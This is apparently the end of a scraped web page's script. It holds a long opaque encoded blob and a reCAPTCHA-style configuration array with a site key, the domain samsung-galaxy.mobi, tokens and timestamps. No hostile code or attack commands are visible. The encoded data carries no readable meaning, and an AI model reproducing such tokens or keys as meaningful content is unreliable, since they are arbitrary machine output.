CsMOuwrs3w6HDhV3DuW9OLTAlGiPClMK+woIdJMO8woZOwp0WwoMdecOnw67ChMOaYRBxL8OkwodawpbCoyhfFsOFRHzCg8OXOMKscsKDw5YUw5dtXcOZHsKYE8OLw7HClsKsw4jDnsOlJzXCl8O9wps/wpjDrldEwr1EwrTDvyw5wrHCo2hXwpvDtsKNJAkkPcKpw4NGDn7DiH/DncKBwrcdwpbCu1jDr8K0woAIZQwWwpgBw73Cs8K2RcK/wqfDq8K5w5Exw5jCncKGwpYVKMK6wosLw5TCkAUiOzw1w7XDunk8w7/CpcKDC8ODwrhOFsOoL8K9wrgEw6HDoMKmwp/ClgXCjyDDvTPDmw/Cm8KZUEjDq8O3woVhemLDoTLDnmDDkS3CkAsJw77DpcOiPFpFwoksw5nCksOGwp0zUMKBQcK8wpk9wrt9BcKjw63DjsKpw4VDYsKoSjbCmWzCkMOcSw/[base64]/CmDZZecOxw73CrsKaIHzDmsKRWVUhwptJNsKJwrvDgcOjwr5MAH80wq9zeMOrDjXDnsK/wrArw43DlMK1BcKgGcOcasOSI8KDw7LDpsOZwqPDgjbCpsO4Q8OSwqQOMXTCuSrDlcOyw6bCjcKnw4XDj0TCnMOtwocHRsK7fMKJWGYXwqlfw5hEZXg0KsKLXzfDiSDCrcOway3CjzPDnWYvO8OLwoLCv8Oxw49Lw4Qxw5pjUcOycMKHScK/wrw1esKfwpAWMRzDh8K/QcK9wpDCsMO/GMKNJC3CjF8Uw6hxWifCm3EmPMKzw7zDul3Dl2x6FcOnBX7CtG7DhcK3Z8Ogw7XDqBcSQ8OhJMK0wrM9wq/Dum3DhBkSw4XDgMKpbMOIHcOpw69Ew44QeMOEPwYjw4slIDXDhcK+w51xQsKuwojDoGh6AMOTw6vDsMOlw7LDpEI8V8OMEcKswrJhDEIkwoAtw6HDusK7wqslVCDCpl3DscKFwolfw65ZwqvCgn1UI8OZPxU8wprDswnDqMOTw44RwprCmMO0CnlzXMKawp3DiMK/E8OLw59Wwpsaw6N7J8Oww7zCgMOJwpXCscOtwqVwA8OuLTvCnytowqYrw6xIGcKiKTlnNhbCq8KZZSt5OWNUwoADwoTCphvCukJwwrYiFcO7RsOnwrtFF8O8MWcXw5jCh8KtacOiwqbDpHtSFsKJw6/[base64]/[base64]/DlcOfN8Kow5MjOcO8wqgIwodHwpXCnsK/FsKRw4zDmcKrWcO5wozDosOUwobDnHXDmRE7w5t6I8KuwovCvsKwP8Kbw6XDmcKhPwwNwrzDgsKMP8O0I8KawpFQecOJIMONwoobdsOFeDQHwrDCssOpMm5KPcKlwofDujUJCgLCgMOPCcOUUXAMaFnDqcK0GxNuZFlqTsOgVl3DucK/WsKHC8KAwqbDgsOrLzTCr3NvwrXDoMOYwqnDicO4QRTDq3DCicOfwoAxQgDCrMOew4vCnMKVLMKiw54tOnTCp3FpKhfDi8OsNhvCpHbDiARAwqtQBz/CjER2w6nDuDhxwqLCuMOYwofCkkvDr8OXw5JLwpvDjsKlw6E+w458wp/DmxPDhsKZHFAZesKvDisxQsOUw4/DicO/[base64]/CmxZdYsO7wqJdfMKaw7dLwos5w5gHwr4LX8KNw4PCnMK7wprDksO4Lm7DiEzCglbDmz8RwqjCtQ8cZcOOw7lbfMKMMQoLJCBiJMO8wrTDhMKYwr7Cl8K9VcKfO14jLcKkW3c1wrvDkcORw4/CvsO/w68Kw55gdcO9wq3DkFrDrWcPwqJMwoMVw7jCoE0iUkJJwqcGw4zCicKxQ3AKTsKpw41nEkpzwo9jwoYXBV1lwrTCrEvCtEMAQcOVYzHClsKmLEBQI1/DqsOVwr3CsAkKUsO/w6nCqCd1MlnDuA7DkHEnwrRfLMKfw47Dn8KUBQQDw43CrD/[base64]/CiknDpsO5DMKYcW92JMKzW8KvbkbDqD/DusOVXgrCrsKZwozCnAsxcsOYO8OFw54lV8OUw5HCmk4pwoTCq8KdOBfDoE/CicKvw5vCjQjDlHB/TsKuLn3DlnLCusKJw4BbT8ObMTkbb8Kdw4HCoXzDt8KaDsO6w6nDk8KPw5ghegrDs1vCpABCw5B9wqrCk8Kow7vCpcKhw57DpQd1RMKZeE8KMETDpSZ4wpTDo0nCgGrCmsK6wohvw5gILMKzUsO/b8O/w51mRBbDsMKqw4BUXsO4bxDCrcKWwqPDvsO1ZAvCuScIMMKrw7zDhl7Ci3HCiBHCvMKfKcOOwolgOsO4WxUWEsO1w63Dq8KowqJrEVHDlcOxw6/Cl2fDjyXDonIWAMO8ZcO2wo/CpsOIwrDDqg/DksKGAcKGLUfDp8K0wqhITUzDlALDosOIelYrw74MwrpPwpJ/wrPCs8OSc8K0w57DuMODfSobwplgw6ErZcO4F1Few410wofCqsKTZhZrcsO9wrfDucKawqXCuhJ9JcOPCsKefCUUfl7CrH4zw6LDrcOJwpnCjMOCw43DmsKvwrQ2wpPDpCUswr9/[base64]/EXdyw4IAwr0Nw5pYcsOrw7/CmlPDuMO0woXDj8Knw7DCkMKhw5rCt8Omwq/DlSlzdlNvasKYwrw/SVbDkhPDji/CtcKfNMK6w4UBesKjLsK5TMK3Zl41LcKSDgx+HyPDhnjDthA2cMOtw7LCq8OAw6wOTHTDtExnwozDihXDhG51wozChcKCPDTCnhHChMO5cHXDl3/CqcKyK8OQX8KVw7vDjcK2wq4dw4/CgcOCdCTClz7CrmbCkhJGw77DnFIlE3EvLcKLZcKrw7XDr8KYWMOiwrEZDMOSwofDkMKEw6fDtsK4wr/[base64]/CtSzDocO9dMKwwr3Ci8OFwqVkdMKCwoLCgCbCqcK/wpLCvxZuwqhdw7bDvMKCw77Cj0HDlh47w6rCoMKBw5sKwpTDji84wpLCvl5lEMOCHMOow6Fuw5p0w77CncOVAi1bw7YVw5HConzDknvCulPCjFwJw69EQMKkWW/CkxI8a1wLH8K5woPCmAg3wp/[base64]/[base64]/CmMKxb8KCw6fCmMKRHcKPwrzCh8O4R8O8ecKOw4/[base64]/CvMK4MMKcw79gwrpyw758w43Dvm02w4PCogTDtmPDvhILdMOdwpFIw6MMAcOhwr3DucKeDwXCoyEOdgzCrcO5P8K6wpjDjDHCiXw3TcKcw7Ynw5JvLQwbw4nDnsOAS8OED8Kowo5vw6rDvE/Dl8O9PhzDoF/[base64]/DvcOycsKucMKSREvCoGHDgMOJSi8dTkN+w6FkMEDDj8KodsOswrTDt0jDjsKdwr/DpMOQwrDDjxjDn8KyS1LDh8KmwqvDr8K4w4TDhsO0P1fCh3DDlcKUw5jCksOZHMKVw5/[base64]/DlFDCoUISwrLCmsOhw6rDhcKFw7tcE2B2WkjCrxZIZMKkY3vDtcKsYTBGYsOLwrgUVgwWTMOYw5PDmgnDusOnaMOcZcOfJcKkw6VxfyECWz4WWQFpw7rDlEUoUChhw7piw7hCw5/DsxdHVH5kK2XCk8Kjw51waxQmL8OkwprDqGPDucOSCjDDuxxWCT9ewqPCoFQAwoskYRPCp8O5wpbCgRPCgCLDliEew7XDtcKZw5liw79kbRfCvMKlw6jCjcO5R8OHXcOAwo5Jw549cx3Dl8OZwq3CkCI6IG/ClsOIVcKow7Z3wr/[base64]/[base64]/CuGHCg2YdwqHCnMK8HTpGw6PCjQvDo8OYF8KPwocyw78sw4ULT8OUNcKZw77Co8K/BSh9w7bDg8KSw7gTRsOVw4fCiiXCqMOww7wOw6rDh8KQwovClcKJw5DDhMKLw64Kw7DDvcOCfn4vTsK+wrHDmcODw4wVFBAfwoBmb23Cv3PDpMOzw7DCg8K1VcKDZhPDnyUPw4l4w6xGwqrDkB/Ct8OPPG3DjWzCvcK4wp/Di0XDlV3CiMKrwrpcOFbChFwxwrhfw7pEw59OBMOAFSV2w7vCm8KSw4HCtifDnFnCnE/Cs0zCgwVxfcOALmNsAsKRwqjDnCw4w7bCmQjDtsKQDcK6IXnDkcKdw4rCggjDpTAxw5TCpiMOQkhWwqlvE8O2AcKEw5PCmUbCrUvCtcOXdMKgEUB+Eh5Mw4/Dg8KBw6DCiURAfSbDvjQCBsOqWh5dfzTDlWzDlTtcwpIZw5dyesOiw6VywpQNw654esKYe1cfIB/Ch3bCpBMzeX1kWzbCusKkw6crw5XClMOWw4VQw7TCh8OTMFxIwpzCmRnCsHlof8KLWcKIwoXDm8KdwqzCtMOeclPDhcKiclTDpRlyZ2ZiwodpwpUdw6HCj8O5wonCp8Kgw5YjGz/CrkErwr/[base64]/Do8KbfXHCncKNHsOcLE/Cs8OiTcKZw54IV8KLw5bDtEBXwqlnUA8gwrbDlk/Dq8KcwpvDosKHEzldw7rDlcOLwrbCo2fCmjxZwrQudsOvdMKNwrjCn8KdwrHCl1vCtMK/VMK+I8OVwq/Dn3wYZEZyfsKLfsKZC8K0wqfCn8Obw5QAw65lw5vClxFdw4vCrFjCj1nCj13Cnk44w73DncKQI8KLwqVkZwYtwoDChsOjNmLCnHYXwqwfw6h0KcKff243FsOpLXnDkUcmwqxSw5DDoMKoVsOGIcOEwqoqw67CvsKLPMKwVsKOEMK/EgB5wrnDpcKedg7Du0XCv8K0HQVefiwjXhjCgsOYYMOOw5pXEsOnw61HG0/CsxLCrTTCr23CqcOKfDrDssOIPcKJw6YDGsKMfU/CnMOOazkXWsO/ZhAxwpdNVMK1IiPDqsOTw7fCkz92BcK0TTEVwpg5w4nDkcOGAMKucMO/w4Zkwp3DksK1w6PDp3M9PMOswoJmwqPDqkMIw4/DknjCnsOcwoN+wr/DqgzCtRVpw4JMYsKGw5zCqBTDt8KKwrXCrsOZw5tXLcOnwowjN8KcV8KlbsKrwrnDkwpEw6lKSGwsL0gbUz/[base64]/GcKdwofCvRjDhnDDuD8bDcO1wqsoG2bDi8KEwpDCnDTCucOfw5TDmWtYLAHChTnDssKnw6R0w6XDvypKw6/CuUcawpvDtWw6bsKCVcKWCMKgwr5twq3DoMKAOlbDiTfDo23DjE7DrR/DgT3CsFTCl8K7GcORZcKgQMOdBxzCniJPwqjCpTcbBklCJgLDtkvCkDPCl8OMYmRkwppywpRTwoTDu8OTdFEOw6HCpcK/[base64]/[base64]/Dv8KkWsOJwoVMwoPDoMO9w5nDgsKtLsOdw53ClUklw4QGRlAsw6o1fsOXUSJjw5g1wrjCkmI/w6DCnsKnFzAoYAvDiRjCjMOdw4rDjcK2wrlWBUlUw5PDnBvDkcOVQm1Zw57Cg8Ktw51CEx4twr/DnkDCr8ONwrENWMOoW8KuwrvCslbDlMKew5p8wpNgXMO2w6gZXMKMw6bCscK9wq3ClUTDncK/wrVLwqlTwo5PfsOlw75wwrLCmD5iBkzDmMO4w4QFPBhCwobDhh/[base64]/DvMOydMKiKsKhw5PCmMK2AkMSwo7Cp8KKU8KrHDbDg1/[base64]/[base64]/[base64]/[base64]/DpxvCmGjDgF7DryPDgMKocsKYw5AGwrJnUUMuwrbCrktSw7w2HGs/w7xRK8OWCQ7Cow1swp0uOcK0NcKPw6cZw63DhcKrWsO4fsKGC2YWw6rDrsKhVlpKf8KRwrU6wofDni3Dt13DoMKFwoMMcUQ+OHdqwpNcw557w4pvw5oPO08WYjbCoV9gwp1FwogwwqPCr8KHwrfDjDrDucOjDizDtSbDncKlwoR/[base64]/Ckn94w4FkTsO+w77CmMOqdlFhw6zCqsK4L8KYKENkwpJwV8KdwpxYHsK9K8OBwr8KwrvDsH8cOMK6OcKka3jDisOcUMOzw6HCsVMeMW13O0UpCDAyw6XDtSB8a8KUw4TDlcOSw5XDlcOWZsK9wrfDrsOiwoPDjgxlVcOiaQjDgMO0w5YUwrzDi8OvPcK1bBXDhz/CvWp3w7jClsKTw6FDLkwmGMObLA/Cr8Osw7jCpWNPW8KVfiLDu2JNw5zCmsKZMB3DpGldw73CsB7CvAQJPAvCogIjBSMhNMKXwq/DhmrDnsKySjk1w6A8w4fCnHExQ8KIGh/CpzITwrTDrQokYMKVw5fCoQddLWvCu8KECxICfAvClD9NwoF/w4EuYHEcw6UrCMKSa8K9FysdEnl1w43DmsKFZGnDgAAhTAzCgSZnBcKALMKew4JMYkBOw6A9w4TCpRrChsKgw6pcRGXDjsKoT3DCnyF/w58yPBt3WCRww7PCmMOlw5jDmcKPw57ClAbCkVxtRsOhwo1XFsKJOAXDolVzwq7Dq8KawoHDocKTw5fClTTDiBnCs8O1w4Ywwq7CpsKoYkZEM8Ocw6bCkC/[base64]/Dohcnw5MwLAkxw7BPw73DrcKBAsKiXwkSNsKSw5Q2OF95Vj/Dh8OGw7Quw5LDrDrDjwc2b2BywqB+wq/Dh8OxwocywpLCjBfCr8OyM8Okw6zDnsOtXxPDsgTDqcOqwr4FQggFw6ABwr1Xw73DlXnDlXQzOcOFRgNRw7vChS/Dg8Oyb8O4UcOsHsKGwojCucKYw4FZDRUrw43DssOAwrTDi8K5w4A1bMKNccOmwqxgw4fDmiLCpsKnw5nDnUbCqg4hO1fDucKPwo8Ww4bDmXbCqcOXYcKBLMK4w6jDjcOVw511w4HCoh/CnsKOw5PDlkXCjsOgNMOCFsO/bQ/CmsKta8K3GFVWwq1wwqXDnlPDsMODw61NwrpSbnMww4/DnMOww73DusKrwoDClMKrwr0nw4JtFcKNQsOpwq7CqcKfw5XDusKRwq8nw6DDgQ92Rm4NcMOGw7wPw6LCmV7DgVXDhMOywp7DrxTCjsOjwrlUwpnDmCvDj2Aew5QN\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mhRewA2iMDByddjQhRTsmf04PkImyblcu3v2ZXhuSUQ\\u003d\x22,1,0,null,1,1769028784245,0,0,[28,40,165,217],null,[78,24],\x22RC-KBI0Fuo8Hh8GqQ\x22,null,null,null,null,null,\x220dAFcWeA4kircmfPg-bkt1Eal1b1wyPHxcBmsvBIa6p_cW2nn8kuf8mYhM9-UfdxL0ZY1fUV4XpKrmFTsyRG1sbJSZS48C_EVYpg\x22,1769111584255]");
    </script></body></html>